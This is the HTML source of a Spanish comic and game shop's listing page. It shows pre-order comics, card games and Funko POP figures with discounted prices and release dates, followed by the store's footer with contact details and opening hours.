	<span class="price"><span class="tachado" style="color:#b09999;">13,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 12,35€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 06-02-2026</span><br>	
</a><a href="?add-to-cart=107248" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="107248" data-product_sku="" aria-label="Añadir &ldquo;ROMPIENDO EL HIELO #08&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-107246 status-publish onbackorder product_cat-nocedades_comics product_cat-novedades-arte9 product_cat-proximas-novedades-comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/four-knights-of-the-apocalypse-18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="522" src="https://arte9.com/wp-content/uploads/2026/01/Fourknigths-340x522.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/Fourknigths-340x522.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/Fourknigths-195x300.jpg 195w, https://arte9.com/wp-content/uploads/2026/01/Fourknigths.jpg 461w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">FOUR KNIGHTS OF THE APOCALYPSE . . .</h2>
				<span class="autor">Nabaka Suzuki</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 06-12-2026</span><br>	
</a><a href="?add-to-cart=107246" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="107246" data-product_sku="" aria-label="Añadir &ldquo;FOUR KNIGHTS OF THE APOCALYPSE #18&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-107243 status-publish onbackorder product_cat-nocedades_comics product_cat-novedades-arte9 product_cat-proximas-novedades-comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/seraph-of-the-end-27/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="521" src="https://arte9.com/wp-content/uploads/2026/01/Seraph-340x521.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/Seraph-340x521.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/Seraph-196x300.jpg 196w, https://arte9.com/wp-content/uploads/2026/01/Seraph.jpg 517w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SERAPH OF THE END #27</h2>
				<span class="autor">Takaya Kagami - Yamato Yamamoto - Daisuke Furuya</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 06-02-2026</span><br>	
</a><a href="?add-to-cart=107243" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="107243" data-product_sku="" aria-label="Añadir &ldquo;SERAPH OF THE END #27&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-107241 status-publish last onbackorder product_cat-nocedades_comics product_cat-novedades-arte9 product_cat-proximas-novedades-comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/aquella-vez-que-me-converti-en-slime-24/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="478" src="https://arte9.com/wp-content/uploads/2026/01/Aquellavez-340x478.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/Aquellavez-340x478.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/Aquellavez-213x300.jpg 213w, https://arte9.com/wp-content/uploads/2026/01/Aquellavez-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2026/01/Aquellavez.jpg 529w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">AQUELLA VEZ QUE ME CONVERTÍ E . . .</h2>
				<span class="autor">Fuse - Taiki Kawakami</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 05-02-2026</span><br>	
</a><a href="?add-to-cart=107241" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="107241" data-product_sku="" aria-label="Añadir &ldquo;AQUELLA VEZ QUE ME CONVERTÍ EN SLIME #24&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>
</ul><p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/ofertas/proximas-novedades-juegos/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha-blanca">PRÓXIMAS NOVEDADES - JUEGOS</span></a></p><p id="flecha1"></p><ul class="geth products columns-5 ul-ajuste" id="ul-me2">
<li class="product type-product post-106270 status-publish first onbackorder product_cat-proximas-novedades-juegos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/misiones-terraforming-mars-el-juego-de-dados/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2026/01/MISIONES-TERRA-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/MISIONES-TERRA-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/MISIONES-TERRA-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2026/01/MISIONES-TERRA-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MISIONES &#8211; TERRAFORMING  . . .</h2>
		<span class="autor">Terraforming Mars Dados - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">14,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 13,49€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 22-01-2026</span><br>	
</a><a href="?add-to-cart=106270" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106270" data-product_sku="" aria-label="Añadir &ldquo;MISIONES - TERRAFORMING MARS: EL JUEGO DE DADOS&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-106259 status-publish onbackorder product_cat-proximas-novedades-juegos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/monster-match/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2026/01/MONSTER-MATCH-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/MONSTER-MATCH-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/MONSTER-MATCH-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2026/01/MONSTER-MATCH-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MONSTER MATCH</h2>
		<span class="autor">Juego de Cartas</span><br><span class="price"><span class="tachado" style="color:#b09999;">14,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 13,49€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 25-09-2026</span><br>	
</a><a href="?add-to-cart=106259" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106259" data-product_sku="" aria-label="Añadir &ldquo;MONSTER MATCH&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-106258 status-publish onbackorder product_cat-proximas-novedades-juegos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/tag-team/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2026/01/TAG-TEAM-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/TAG-TEAM-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/TAG-TEAM-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2026/01/TAG-TEAM-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">TAG TEAM</h2>
		<span class="autor">Juego de Cartas</span><br><span class="price"><span class="tachado" style="color:#b09999;">24,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 22,49€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 24-04-2026</span><br>	
</a><a href="?add-to-cart=106258" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106258" data-product_sku="" aria-label="Añadir &ldquo;TAG TEAM&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-106238 status-publish onbackorder product_cat-proximas-novedades-juegos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/lutier-el-arte-del-instrumento/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2026/01/LUTIER-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/LUTIER-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/LUTIER-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2026/01/LUTIER-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LUTIER: EL ARTE DEL INSTRUMENT . . .</h2>
		<span class="autor">Juego de Mesa</span><br><span class="price"><span class="tachado" style="color:#b09999;">74,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 67,49€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 30-01-2026</span><br>	
</a><a href="?add-to-cart=106238" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106238" data-product_sku="" aria-label="Añadir &ldquo;LUTIER: EL ARTE DEL INSTRUMENTO&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-106236 status-publish last onbackorder product_cat-proximas-novedades-juegos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/lealtad-cero-exploding-kittens/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2026/01/LEALTAD-CERO-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/LEALTAD-CERO-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/LEALTAD-CERO-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2026/01/LEALTAD-CERO-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LEALTAD CERO &#8211; EXPLODING . . .</h2>
		<span class="autor">Juego de Cartas</span><br><span class="price"><span class="tachado" style="color:#b09999;">19,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 17,99€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 20-02-2026</span><br>	
</a><a href="?add-to-cart=106236" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106236" data-product_sku="" aria-label="Añadir &ldquo;LEALTAD CERO - EXPLODING KITTENS&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>
</ul><p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/ofertas/proximas-novedades-merchandising/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha-blanca">PRÓXIMAS NOVEDADES - MERCHANDISING</span></a></p><p id="flecha1"></p><ul class="geth products columns-5 ul-ajuste" id="ul-me3">
<li class="product type-product post-106105 status-publish first onbackorder product_cat-proximas-novedades-merchandising has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/vecna-stranger-things-funko-pop-tv-series/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2026/01/VECNA-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/VECNA-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/VECNA-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2026/01/VECNA-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">VECNA &#8211; STRANGER THINGS  . . .</h2>
		<span class="autor">Funko POP - Stranger Things</span><br><span class="price"><span class="tachado" style="color:#b09999;">19,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 17,99€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 26-06-2026</span><br>	
</a><a href="?add-to-cart=106105" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106105" data-product_sku="" aria-label="Añadir &ldquo;VECNA - STRANGER THINGS - FUNKO POP! TV SERIES!&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-106101 status-publish onbackorder product_cat-proximas-novedades-merchandising has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/eleven-with-bandana-stranger-things-funko-pop-tv-series/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2026/01/ELEVEN-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/ELEVEN-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/ELEVEN-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2026/01/ELEVEN-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ELEVEN WITH BANDANA &#8211; ST . . .</h2>
		<span class="autor">Funko POP - Stranger Things</span><br><span class="price"><span class="tachado" style="color:#b09999;">16,65€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 14,99€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 26-06-2026</span><br>	
</a><a href="?add-to-cart=106101" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106101" data-product_sku="" aria-label="Añadir &ldquo;ELEVEN WITH BANDANA - STRANGER THINGS - FUNKO POP! TV SERIES!&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-106100 status-publish onbackorder product_cat-proximas-novedades-merchandising has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/holly-the-heroic-stranger-things-funko-pop-tv-series/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2026/01/HOLLY-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/HOLLY-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/HOLLY-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2026/01/HOLLY-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HOLLY THE HEROIC &#8211; STRAN . . .</h2>
		<span class="autor">Funko POP - Stranger Things</span><br><span class="price"><span class="tachado" style="color:#b09999;">16,65€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 14,99€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 26-06-2026</span><br>	
</a><a href="?add-to-cart=106100" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106100" data-product_sku="" aria-label="Añadir &ldquo;HOLLY THE HEROIC - STRANGER THINGS - FUNKO POP! TV SERIES&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-106098 status-publish onbackorder product_cat-proximas-novedades-merchandising has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/mike-wheeler-stranger-things-funko-pop-tv-series/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2026/01/MIKE-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/MIKE-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/MIKE-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2026/01/MIKE-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MIKE WHEELER &#8211; STRANGER  . . .</h2>
		<span class="autor">Funko POP - Stranger Things</span><br><span class="price"><span class="tachado" style="color:#b09999;">16,65€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 14,99€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 26-06-2026</span><br>	
</a><a href="?add-to-cart=106098" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106098" data-product_sku="" aria-label="Añadir &ldquo;MIKE WHEELER - STRANGER THINGS - FUNKO POP! TV SERIES&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-106096 status-publish last onbackorder product_cat-proximas-novedades-merchandising has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/will-byers-stranger-things-funko-pop-tv-series/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2026/01/WILL-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/WILL-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/WILL-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2026/01/WILL-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">WILL BYERS &#8211; STRANGER TH . . .</h2>
		<span class="autor">Funko POP - Stranger Things</span><br><span class="price"><span class="tachado" style="color:#b09999;">16,65€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 14,99€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 26-06-2026</span><br>	
</a><a href="?add-to-cart=106096" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106096" data-product_sku="" aria-label="Añadir &ldquo;WILL BYERS - STRANGER THINGS - FUNKO POP! TV SERIES&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>
</ul>
						

                    </div>

					
                </div>
            </div>
        </div>
    </div>

</main></div>        </div><!-- <div class="site-content"> -->

		
			
		
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
